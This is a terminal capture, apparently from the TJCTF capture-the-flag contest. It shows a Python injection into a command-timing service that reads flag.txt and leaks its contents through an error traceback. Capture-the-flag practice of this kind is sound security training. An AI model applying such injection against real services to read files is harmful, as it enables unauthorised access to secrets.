 kali@kali:~$ nc p1.tjctf.org 8005
Type a command to time it!
raise NameError(open('flag.txt','r').read(50))
Traceback (most recent call last):
  File "/timed.py", line 36, in <module>
    time1=t.timeit(1)
  File "/usr/lib/python2.7/timeit.py", line 202, in timeit
    timing = self.inner(it, self.timer)
  File "<timeit-src>", line 6, in inner
    raise NameError(open('flag.txt','r').read(50))
NameError: tjctf{iTs_T1m3_f0r_a_flaggg}

Runtime: 0

Type a command to time it!